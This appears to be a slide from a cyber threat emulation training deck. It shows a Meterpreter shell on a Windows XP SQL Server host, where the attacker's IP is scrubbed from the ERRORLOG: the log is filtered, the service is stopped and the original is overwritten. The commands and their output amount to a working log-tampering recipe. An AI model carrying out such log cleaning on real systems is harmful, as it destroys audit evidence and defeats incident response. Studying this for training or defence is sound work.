 CTE | Cyber Threat Emulation
Cleaning Logs: Always Use Multicommand Script
root@web:~
meterpreter > shell
Process 492 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
c:\progra~1\micros~2\mssql.1\mssql\log>find"192.168.27.101" errorlog
find "192.1687.27.101" errorlog
..........ERRORLOG
2010-10-29 10:20:48.49 Logon     The login packet used to open the connection is structurally inv
alid; the connection has been closed.  Please contact the vendor of the client library. [CLIENT:
192.168.27.101]
c:\progra~1\micros~2\mssql.1\mssql\log>find /V "192.168.27.101" errorlog > bk
c:\progra~1\micros~2\mssql.1\mssql\log>net stop mssql$sqlexpress
net stop mssql$sqlexpress
The SQL server (SQLEXPRESS) service is stopping.
The SQL Server (SQLEXPRESS) service was stopped successfully.
c:\progra~1\micros~2\mssql.1\mssql\log>move bk ERRORLOG
move bk ERRORLOG
Overwrite c:\progra~1\micros~2\mssql.1\mssql\log\ERRORLOG? (Yes/No/All): y
y
c:\progra~1\micros~2\mssql.1\mssql\log>find "192.168.27.101" errorlog
find "192.168.27.101" errorlog
-- INSERT --
Create,
clean,
copy, then
overwrite
original